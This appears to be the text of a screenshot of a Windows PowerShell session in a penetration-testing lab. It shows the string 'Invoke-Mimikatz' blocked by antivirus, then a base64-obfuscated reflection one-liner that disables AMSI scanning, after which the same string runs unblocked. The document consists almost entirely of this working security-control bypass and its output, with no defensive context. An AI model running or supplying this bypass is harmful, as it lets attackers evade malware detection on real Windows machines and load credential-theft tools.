 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\pentestlab> "Invoke-Mimikatz"
At line:1 char:1
+ "Invoke-Mimikatz"
+ ~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\pentestlab> [Ref].Assembly.GetType('System.Management.Automation.'+$([Text.Encoding]::Unicode.GetString([Con
vert]::FromBase64String('QQBtAHMAaQBVAHQAaQBsAHMA')))).GetField($([Text.Encoding]::Unicode.GetString([Convert]::FromBase
64String('YQBtAHMAaQBJAG4AaQB0AEYAYQBpAGwAZQBkAA=='))),'NonPublic,Static').SetValue($null,$true)
PS C:\Users\pentestlab> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\pentestlab>